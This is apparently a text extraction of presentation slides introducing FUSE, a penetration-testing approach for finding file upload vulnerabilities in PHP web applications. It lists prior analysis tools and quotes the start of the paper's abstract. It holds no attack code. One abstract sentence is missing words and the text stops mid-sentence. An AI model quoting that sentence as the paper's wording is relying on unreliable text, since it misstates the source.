











#### **Previous Studies**

139

- Static analysis
	- −Pixy, *Oakland '06*
	- − Merlin, *PLDI '09*
- Dynamic analysis
	- −Saner, *Oakland '08*
	- − Riding out DOMsday, *NDSS '18*
- Symbolic execution
	- − NAVEX, *USENIX '18*
	- −SAFERPHP, *PLAS '11*

*Few studies have addressed finding file upload vulnerabilities!*

# **How we address all the challenges?**

### **We propose**

*First approach to find file upload bugs*

# **FUSE, NDSS '20**

FUSE: Finding File Upload Bugs via Penetration Testing

Taekjin Lee<sup>\*†‡</sup>, Seongil Wi<sup>\*†</sup>, Suyoung Lee<sup>†</sup>, Sooel Son<sup>†</sup>

<sup>†</sup>School of Computing, KAIST <sup>‡</sup>The Affiliated Institute of ETRI

*Abstract*—An Unrestricted File Upload (UFU) vulnerability is a critical security threat that enables an adversary to upload her choice of a forged file to a target web server. This bug evolves into an Unrestricted Executable File Upload (UEFU) vulnerability when the adversary is able to conduct remote code an uploaded PHP file that allows unrestricted access to internal server resources.

Unrestricted File Upload (UFU) [18] is a vulnerability that exploits bugs in content-filtering checks in a server-side






